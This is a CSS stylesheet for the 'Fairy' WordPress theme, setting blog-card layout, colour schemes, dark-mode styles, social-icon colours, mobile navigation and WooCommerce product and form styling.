.fairy-content-area.fairy-alternate>*>.card-blog-post {
margin: 0;
height: 100%;
padding: 15px;
}
.fairy-content-area.fairy-two-column>*>.card-blog-post,
.fairy-content-area.fairy-three-column>*>.card-blog-post {
flex-direction: row;
}
.fairy-content-area.fairy-two-column>*>.card-blog-post>*,
.fairy-content-area.fairy-three-column>*>.card-blog-post>*,
.fairy-content-area.fairy-alternate>*:nth-child(2n)>.card-blog-post>*,
.fairy-content-area.fairy-alternate>*:nth-child(n + 3)>.card-blog-post>* {
flex-basis: 100%;
max-width: 100%;
padding: 0;
}
.fairy-content-area.fairy-two-column>*>.card-blog-post>.card_media,
.fairy-content-area.fairy-three-column>*>.card-blog-post>.card_media,
.fairy-content-area.fairy-alternate>*>.card-blog-post>.card_media {
margin-bottom: 15px;
}
@media screen and (min-width: 992px) {
.fairy-content-area.fairy-alternate>article:nth-child(1)>.card-blog-post>.card_media,
.fairy-content-area.fairy-alternate>article:nth-child(1)>.card-blog-post>.card_media+.card_body,
.fairy-content-area.fairy-alternate>article:nth-child(3n + 1)>.card-blog-post>.card_media,
.fairy-content-area.fairy-alternate>article:nth-child(3n + 1)>.card-blog-post>.card_media+.card_body {
flex-basis: 50%;
max-width: 50%;
}
.fairy-content-area.fairy-alternate>*:nth-child(3n + 1)>.card-blog-post>.card_media+.card_body {
padding-left: 30px;
}
.fairy-content-area.fairy-alternate>*:nth-child(3n + 1)>.card-blog-post.reverse-row>.card_media+.card_body {
padding-left: 0px;
padding-right: 30px;
}
.fairy-content-area.fairy-alternate>article:nth-child(1)>.card-blog-post.card-full-width>*,
.fairy-content-area.fairy-alternate>article:nth-child(3n + 1)>.card-blog-post.card-full-width>* {
flex-basis: 100%;
max-width: 100%;
}
.fairy-content-area.fairy-alternate>article:nth-child(1)>.card-blog-post>.card_media,
.fairy-content-area.fairy-alternate>article:nth-child(3n + 1)>.card-blog-post>.card_media {
margin-bottom: 0;
}
.fairy-content-area.fairy-alternate>article:nth-child(1)>.card-blog-post>.card_media+.card_body,
.fairy-content-area.fairy-alternate>article:nth-child(3n + 1)>.card-blog-post>.card_media+.card_body {
padding-left: 0;
}
.fairy-content-area.fairy-alternate>article:nth-child(1)>.card-blog-post.card-full-width>.card_media,
.fairy-content-area.fairy-alternate>article:nth-child(3n + 1)>.card-blog-post.card-full-width>.card_media {
margin-bottom: 15px;
}
}
@media screen and (max-width: 991px) {
#secondary,
#primary {
width: 100%;
}
#primary article.post,
#primary article.page {
width: 100%;
}
.fairy-content-area.fairy-masonry>* {
padding: 0 0 30px;
}
.theiaStickySidebar {
position: relative !important;
left: 0 !important;
}
}  .primary-color,
p a,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
.author-title a,
figure a,
table a,
span a,
strong a,
li a,
h1 a,
.btn-primary-border,
.main-navigation #primary-menu>li>a:hover,
.widget-area .widget a:hover,
.widget-area .widget a:focus,
.card-bg-image .card_body a:hover,
.main-navigation #primary-menu>li.focus>a,
.main-navigation #primary-menu>li.focus-visible>a,
.category-label-group a:hover,
.card_title a:hover,
.card-blog-post .entry-meta a:hover,
.site-title a:visited,
.post-navigation .nav-links>* a:hover,
.post-navigation .nav-links>* a:focus,
.wp-block-button.is-style-outline .wp-block-button__link,
.error-404-title,
.ct-dark-mode a:hover,
.ct-dark-mode .widget ul li a:hover,
.ct-dark-mode .widget-area .widget ul li a:hover,
.ct-dark-mode .post-navigation .nav-links>* a,
.ct-dark-mode .author-wrapper .author-title a,
.ct-dark-mode .wp-calendar-nav a,
.site-footer a:hover {
color: #f36;
}
.primary-bg,
.btn-primary,
.main-navigation ul ul a,
#secondary .widget .widget-title:after,
#primary .widget .widget-title:after,
.fairy-before-footer-widgets .widget .widget-title:after,
.fairy-after-slider-widgets .widget .widget-title:after,
.search-form .search-submit,
.category-label-group a:after,
.posts-navigation .nav-links a,
.category-label-group.bg-label a,
.wp-block-button__link,
.wp-block-button.is-style-outline .wp-block-button__link:hover,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.pagination .page-numbers.current,
.pagination .page-numbers:hover,
table #today,
.tagcloud .tag-cloud-link:hover,
.ajax-pagination .show-more,
.fairy-menu-social a.website,
#masthead #primary-menu.off_canva_nav>.close-nav {
background-color: #f36;
}
.primary-border,
.btn-primary-border,
.site-header-v2,
.wp-block-button.is-style-outline .wp-block-button__link,
.ajax-pagination .show-more {
border-color: #f36;
} .secondary-color,
a:hover,
a:focus,
.btn-prmiary-border:hover,
.btn-primary-border:focus,
.btn-secondary-border,
.main-navigation a,
.widget-area .widget a,
.search-form .search-field:focus,
.category-label-group a,
.card_title a,
.page-links .post-page-numbers {
color: #141413;
}
.secondary-bg,
.btn-primary:hover,
.btn-primary:focus,
.btn-secondary,
.main-navigation ul ul li:hover>a,
.search-form .search-submit:hover,
.main-navigation #primary-menu ul li.focus>a,
.posts-navigation .nav-links a:hover,
.category-label-group.bg-label a:hover,
.wp-block-button__link:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.pagination .page-numbers,
.ct-dark-mode .site-header .sub-menu a:hover,
.ajax-pagination .show-more:hover {
background-color: #141413;
}
.secondary-border,
.btn-primary:hover,
.btn-primary:focus,
.btn-secondary-border,
.ajax-pagination .show-more:hover {
border-color: #141413;
} .accent-color,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.ct-dark-mode .comment-form p,
.ct-dark-mode .wp-block-quote cite,
.ct-dark-mode table {
color: #e5ece9;
}
.accent-bg,
body,
.tagcloud .tag-cloud-link {
background-color: #e5ece9;
}
.accent-border,
.wp-block-table table,
.wp-block-table table th,
.wp-block-table table td {
border-color: #e5ece9;
} .white-color,
.category-label-group.bg-label a,
.main-navigation ul ul a,
.main-navigation #primary-menu li ul li.focus a,
.site-footer a,
.site-footer,
.site-footer *,
.search-form .search-submit,
.card-bg-image .card_body *,
.btn-primary,
.btn-primary:hover,
.posts-navigation .nav-links a:hover,
.posts-navigation .nav-links a,
.category-label-group.bg-label a,
.category-label-group.bg-label a:hover,
.btn-primary:visited,
.fairy-menu-social a:before,
.wp-block-button__link,
.wp-block-button.is-style-outline .wp-block-button__link:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.wp-block-cover-text,
.wp-block-cover p:not(.has-text-color),
.pagination .page-numbers,
.btn-primary:visited,
.btn-primary:active,
.btn-primary:focus,
body .btn-primary,
.btn.btn-primary,
.ct-dark-mode .site-header a,
.ct-dark-mode .site-header p,
.ct-dark-mode .card-blog-post a,
.ct-dark-mode .card-blog-post p,
.ct-dark-mode .card-blog-post .card_title,
.ct-dark-mode .card-blog-post span,
.ct-dark-mode .widget-area .widget a,
.ct-dark-mode .widget-area .widget .widget-title,
.ct-dark-mode .widget-area .widget p,
.ct-dark-mode .widget-area .widget span,
.ct-dark-mode .widget-area .widget span a,
.ct-dark-mode .widget-area .widget li,
.ct-dark-mode figcaption,
.ct-dark-mode .card-blog-post time,
.ct-dark-mode .card-blog-post .meta a,
.ct-dark-mode .card-blog-post .entry-meta a,
.ct-dark-mode .comment-reply-title,
.ct-dark-mode .post-title,
.footer-go-to-top.show:active,
.footer-go-to-top.show:visited,
.footer-go-to-top.show:focus,
.footer-go-to-top.show:hover,
.ct-dark-mode .wp-block-table table,
.ct-dark-mode ul li,
.ct-dark-mode .comments-title,
table #today,
.widget-area .tagcloud .tag-cloud-link:hover,
.site-footer .tagcloud .tag-cloud-link:hover,
.ct-dark-mode .pagination .page-numbers:hover,
.search-section.ct-search-access .search-submit:hover,
.search-section.ct-search-access .search-submit:focus,
.ajax-pagination .show-more,
.ajax-pagination .show-more:hover,
.site-footer .site-footer-top .widget-title,
#masthead #primary-menu.off_canva_nav>.close-nav,
.ct-dark-mode .site-header.site-header-left-logo .site-header-top .site-header-top-menu li a,
.ct-dark-mode .site-header.site-header-v2 .site-header-topbar .site-header-top-menu li a {
color: #fff;
}
.white-bg,
.site-header,
.site-footer-top .widget .widget-title:after,
.card-blog-post,
.widget-area .widget {
background-color: #fff;
}
.light-grayish-white-bg,
.search-form .search-field:focus,
.site-header.site-header-left-logo .site-header-top,
.site-header.site-header-v2 .site-header-topbar,
.newsletter-content,
.wp-block-search .wp-block-search__input:focus {
background-color: #eee;
}
.white-border {
border-color: #fff;
}
.dark-grayish-white-border,
.widget-area .widget-title {
border-color: #ccc;
} .black-color {
color: #000;
}
.black-bg,
body.ct-dark-mode {
background-color: #000;
}
.black-border {
border-color: #000;
}
.black-v2-bg,
.site-footer-top,
.ct-dark-mode .site-header .sub-menu a,
.ct-dark-mode .tagcloud .tag-cloud-link,
.search-section.ct-search-access .search-submit:hover,
.search-section.ct-search-access .search-submit:focus,
.ct-dark-mode .site-header.site-header-left-logo .site-header-top {
background-color: #37373f;
}
.black-v2,
.card-blog-post .entry-meta a,
.post-navigation .nav-links>* a,
.ct-dark-mode .wp-block-table.is-style-stripes table tr:nth-child(2n + 1) {
color: #37373f;
}
.black-v3-bg,
.site-footer-bottom,
.ct-dark-mode .site-header,
.ct-dark-mode .card-blog-post,
.ct-dark-mode .widget-area .widget,
.ct-dark-mode .site-footer .tagcloud .tag-cloud-link,
.ct-dark-mode .site-footer .calendar_wrap,
.ct-dark-mode .site-header-left-logo.sticky-header .is-sticky-header,
.ct-dark-mode .site-header-v2.sticky-header .is-sticky-header,
.ct-dark-mode .site-header-menu-top.sticky-header .is-sticky-header {
background-color: #2e2e35;
} .fb-color {
color: #3b5998;
}
.fb-bg,
.fairy-menu-social a[href*="facebook.com"] {
background-color: #3b5998;
}
.tw-color {
color: #1da1f2;
}
.tw-bg,
.fairy-menu-social a[href*="twitter.com"] {
background-color: #1da1f2;
}
.fairy-fontawesome-version-6 .fairy-menu-social a[href*="twitter.com"] {
background-color: #0f1419;
}
.spotify-bg,
.fairy-menu-social a[href*="spotify.com"] {
background-color: #1DB954;
}
.ln-color {
color: #0077b5;
}
.ln-bg,
.fairy-menu-social a[href*="linked.com"],
.fairy-menu-social a[href*="linkedin.com"] {
background-color: #0077b5;
}
.pin-color {
color: #bd081c;
}
.pin-bg,
.fairy-menu-social a[href*="pinterest.com"] {
background-color: #bd081c;
}
.insta-color {
color: #833ab4;
}
.insta-bg,
.fairy-menu-social a[href*="instagram.com"] {
background-color: #833ab4;
}
.youtube-color {
color: #ff0000;
}
.youtube-bg,
.fairy-menu-social a[href*="youtube.com"] {
background-color: #ff0000;
}
.github-color {
color: #bd2c00;
}
.github-bg,
.fairy-menu-social a[href*="github.com"] {
background-color: #bd2c00;
}
.vk-color {
color: #45668e;
}
.vk-bg,
.fairy-menu-social a[href*="vk.com"] {
background-color: #45668e;
}
.fairy-menu-social a[href*="telegram.org"],
.fairy-menu-social a[href*="t.me"] {
background-color: #0088cc;
}
.fairy-menu-social a[href*="tiktok.com"] {
background-color: #0088cc;
}
@media screen and (min-width: 768px) {
#masthead.site-header #primary-menu>li {
margin-right: 0;
}
#masthead.site-header #primary-menu>li+li {
margin-left: 1.6rem;
}
}
@media screen and (max-width: 767px) {
.hero .container,
.fairy-after-slider-widgets .container,
.fairy-before-footer-widgets .container,
.promo-section .container [class*="col-"],
.related-post [class*="col-"],
#secondary {
padding-left: 0;
padding-right: 0;
}
.pagination,
#comments h2.comments-title,
#respond {
padding-left: 15px;
padding-right: 15px;
}
.fairy-content-area {
margin-left: 0 !important;
margin-right: 0 !important;
}
.fairy-content-area>* {
padding: 0;
}
#primary {
padding: 0;
}
#primary .related-post,
#primary .post-navigation {
padding-left: 15px;
padding-right: 15px;
}
.main-navigation ul {
display: block;
}
}
@media screen and (max-width: 991px) {
.menu-toggle {
display: block;
}
.site-branding {
padding-left: 48px;
padding-right: 48px;
}
.site-header-left-logo .site-branding {
padding-left: 0;
}
#masthead #primary-menu {
height: 100% !important;
max-height: 110vh;
overflow-y: auto;
width: 100%;
opacity: 0;
top: 0;
left: -100%;
position: fixed !important;
background-color: rgba(0, 0, 0, 0.75);
}
#masthead #primary-menu>li,
#masthead #primary-menu>li>a {
background-color: #fff;
color: #141413;
}
#masthead.site-header #primary-menu>li+li {
margin-left: 0;
}
#masthead #primary-menu.off_canva_nav {
height: 100% !important;
width: 100%;
opacity: 1;
left: 0%;
}
#masthead #primary-menu.off_canva_nav .close_nav {
border-radius: 0;
}
#masthead #primary-menu.off_canva_nav>* {
width: 75%;
}
#primary-menu .sub-menu {
left: -100% !important;
z-index: 1;
}
#primary-menu .sub-menu.open,
#primary-menu li.focus>ul.sub-menu,
#primary-menu li.focus-visible>ul.sub-menu,
#primary-menu .sub-menu.sec-open {
height: auto !important;
min-height: 1px;
float: none;
width: 100%;
left: 0 !important;
padding-top: 0;
}
.site-header .main-navigation #primary-menu ul li a {
padding-left: 2em;
}
.site-header .main-navigation #primary-menu ul ul li a {
padding-left: 3.5em;
}
#primary-menu .for-sub-menu,
#primary-menu .sec-sub-menu {
position: absolute;
right: 0;
top: 0;
width: 45px;
height: 45px;
font-family: "Fontawesome";
background: #f5f5f5;
z-index: 2;
}
#primary-menu .for-sub-menu:before,
#primary-menu .sec-sub-menu:before {
content: "\f107 ";
position: absolute;
width: 45px;
height: 45px;
line-height: 45px;
text-align: center;
top: 0;
right: 0;
color: #000;
z-index: 3;
}
} #sb_instagram {
position: relative;
}
#sbi_load {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
z-index: 999;
} .fairy-before-footer-widgets .widget:last-child {
margin-bottom: 0;
}
.fairy-after-slider-widgets {
margin-top: 2em;
}
h3#reply-title,
#commentform {
width: 100%;
}
article.sticky .card-blog-post {
border: 5px solid #d10014;
}
.post-thumbnail a:focus img,
.card_media a:focus img {
border: 1px dashed #d10014;
}
.site-info a {
text-decoration: none;
}
.site-info a:hover {
color: rgba(255, 255, 255, 0.6) !important;
}
.entry-content {
line-height: 1.7;
}
.card-blog-post .card_body .entry-meta.entry-meta-footer {
margin-top: 10px;
margin-bottom: 0;
}
@media screen and (max-width: 767px) {
.fairy-breadcrumb-wrapper>.breadcrumbs>.breadcrumb {
display: none;
}
.fairy-breadcrumb-wrapper>.breadcrumbs ul li,
.fairy-breadcrumb-wrapper>.breadcrumbs {
font-size: 0.9rem;
line-height: 1.5;
}
.fairy-breadcrumb-wrapper {
padding-left: 15px;
padding-right: 15px;
}
} .woocommerce .products ul,
.woocommerce ul.products {
width: 100%;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
text-align: center;
}
.woocommerce-page #primary .page-title {
width: 100%;
}
.woocommerce .woocommerce-result-count {
margin-right: 15px;
}
.woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
background-color: #d10014;
color: #fff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
background-color: #d10014;
}
.woocommerce ul.products li.product .button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
background-color: #000;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
color: #141413;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title:hover,
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
.woocommerce ul.products li.product h3:hover {
color: #d10014;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
width: 115px;
}
table.variations td:nth-child(2) {
padding-bottom: 10px;
}
.woocommerce div.product div.images .flex-control-thumbs {
margin-left: -5px;
margin-right: -5px;
padding: 5px 0;
}
.woocommerce div.product div.images .flex-control-thumbs li {
padding: 5px;
}
.woocommerce table.shop_attributes td.woocommerce-product-attributes-item__value {
padding: 0 5px;
}
.entry-content input[type="text"],
.entry-content input[type="email"],
.entry-content input[type="url"],
.entry-content input[type="password"],
.entry-content input[type="search"],
.entry-content input[type="number"],
.entry-content input[type="tel"],
.entry-content input[type="range"],
.entry-content input[type="date"],
.entry-content input[type="month"],
.entry-content input[type="week"],
.entry-content input[type="time"],
.entry-content input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-container .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__arrow {
line-height: 40px;
height: 40px;
}
.entry-content input[type="text"]:focus,
.entry-content input[type="email"]:focus,
.entry-content input[type="url"]:focus,
.entry-content input[type="password"]:focus,
.entry-content input[type="search"]:focus,
.entry-content input[type="number"]:focus,
.entry-content input[type="tel"]:focus,
.entry-content input[type="range"]:focus,
.entry-content input[type="date"]:focus,
.entry-content input[type="month"]:focus,
.entry-content input[type="week"]:focus,
.entry-content input[type="time"]:focus,
.entry-content input[type="datetime"]:focus,
.entry-content input[type="datetime-local"]:focus,
.entry-content input[type="color"]:focus,
.entry-content textarea:focus {
border: 1px solid #000;
}
.fairy-menu-social li a[href*="flickr.com"]:before {
content: "\f16e";
}
.fairy-menu-social a[href*="flickr.com"] {
background-color: #ff0084;
}
.fairy-menu-social li a[href*="etsy.com"]:before {
content: "\f2d7";
}
.fairy-menu-social a[href*="etsy.com"] {
background-color: #eb6d20;
}
.fairy-menu-social li a[href*="mailto:"]:before {
content: "\f003";
}
.fairy-menu-social a[href*="mailto:"] {
background-color: #d10014;
} .fairy-menu-social li a[href*="stackoverflow.com"]:before {
content: "\f16c";
}
.fairy-menu-social a[href*="stackoverflow.com"] {
background-color: #f2720c;
}
.fairy-menu-social li a[href*="tripadvisor.com"]:before {
content: "\f262";
}
.fairy-menu-social a[href*="tripadvisor.com"] {
background-color: #00af87;
}
.fairy-menu-social li a[href*="quora.com"]:before {
content: "\f2c4";
}
.fairy-menu-social a[href*="quora.com"] {
background-color: #b92b27;
}
.fairy-menu-social li a[href*="meetup.com"]:before {
content: "\f2e0";
}
.fairy-menu-social a[href*="meetup.com"] {
background-color: #f65858;
}
.fairy-menu-social li a[href*="yelp.com"]:before {
content: "\f1e9";
}
.fairy-menu-social a[href*="yelp.com"] {
background-color: #d32323;
} @media screen and (max-width: 991px) {
body.admin-bar #masthead #primary-menu.off_canva_nav {
padding-top: 32px;
}
}
@media screen and (max-width: 782px) {
body.admin-bar #masthead #primary-menu.off_canva_nav {
padding-top: 46px;
}
}